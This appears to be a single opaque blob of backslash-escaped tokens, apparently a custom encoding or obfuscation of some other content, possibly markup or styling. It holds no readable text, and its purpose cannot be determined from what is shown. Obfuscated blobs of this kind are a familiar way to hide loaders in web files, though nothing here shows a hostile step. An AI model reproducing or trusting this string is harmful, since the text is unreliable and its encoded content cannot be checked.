4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\b\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\b\\2\\5\\7\\2\\3\\7\\2\\3\\b\\2\\3\\b\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\5\\g\\2\\3\\3\\2\\3\\c\\2\\4\\6\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\4\\7\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\4\\9\\2\\4\\8\\2\\4\\8\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\b\\2\\6\\8\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\6\\2\\5\\9\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\6\\2\\5\\7\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\7\\2\\3\\b\\2\\4\\5\\2\\3\\e\\2\\3\\9\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\4\\5\\2\\3\\b\\2\\3\\i\\2\\3\\9\\2\\3\\a\\2\\3\\3\\2\\3\\3\\2\\6\\i\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\4\\6\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\6\\i\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\3\\e\\2\\3\\a\\2\\3\\f\\2\\3\\9\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\4\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\3\\e\\2\\3\\a\\2\\3\\f\\2\\3\\9\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\5\\6\\2\\4\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\c\\2\\3\\d\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\3\\e\\2\\3\\a\\2\\3\\f\\2\\3\\9\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\5\\6\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\3\\4\\2\\3\\a\\2\\3\\5\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\3\\2\\5\\3\\2\\5\\3\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\e\\2\\3\\a\\2\\3\\f\\2\\3\\9\\2\\4\\8\\2\\4\\6\\2\\3\\c\\2\\3\\5\\2\\3\\9\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\6\\2\\5\\e\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\6\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\9\\a\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\4\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\6\\2\\5\\3\\2\\5\\7\\2\\3\\7\\2\\3\\5\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\7\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\5\\e\\2\\4\\b\\2\\4\\g\\2\\4\\4\\2\\4\\c\\2\\5\\9\\2\\9\\c\\2\\9\\b\\2\\3\\a\\2\\4\\b\\2\\7\\f\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\4\\b\\2\\3\\c\\2\\9\\c\\2\\5\\9\\2\\3\\6\\2\\4\\c\\2\\4\\3\\2\\4\\4\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\g\\2\\3\\a\\2\\6\\a\\2\\4\\9\\2\\7\\c\\2\\9\\9\\2\\7\\7\\2\\7\\6\\2\\3\\a\\2\\3\\7\\2\\4\\4\\2\\4\\8\\2\\3\\4\\2\\4\\5\\2\\6\\a\\2\\4\\5\\2\\5\\3\\2\\5\\9\\2\\6\\a\\2\\3\\3\\2\\3\\3\\2\\3\\4\\2\\3\\4\\2\\3\\3\\2\\3\\4\\2\\3\\3\\2\\3\\4\\2\\3\\3\\2\\3\\4\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\6\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\a\\2\\4\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\c\\2\\3\\d\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\4\\9\\2\\4\\8\\2\\4\\8\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\9\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\6\\2\\5\\3\\2\\5\\7\\2\\3\\7\\2\\3\\5\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\7\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\5\\e\\2\\4\\b\\2\\4\\g\\2\\4\\4\\2\\4\\c\\2\\5\\9\\2\\9\\c\\2\\9\\b\\2\\3\\a\\2\\4\\b\\2\\7\\f\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\4\\b\\2\\3\\c\\2\\9\\c\\2\\5\\9\\2\\3\\6\\2\\4\\c\\2\\4\\3\\2\\4\\4\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\g\\2\\3\\a\\2\\6\\a\\2\\4\\9\\2\\7\\c\\2\\9\\9\\2\\7\\7\\2\\7\\6\\2\\3\\a\\2\\3\\7\\2\\4\\4\\2\\4\\8\\2\\3\\4\\2\\4\\5\\2\\6\\a\\2\\4\\5\\2\\5\\3\\2\\5\\9\\2\\6\\a\\2\\3\\3\\2\\3\\3\\2\\3\\4\\2\\3\\4\\2\\3\\3\\2\\3\\4\\2\\3\\3\\2\\3\\4\\2\\3\\3\\2\\3\\4\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\6\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\a\\2\\6\\8\\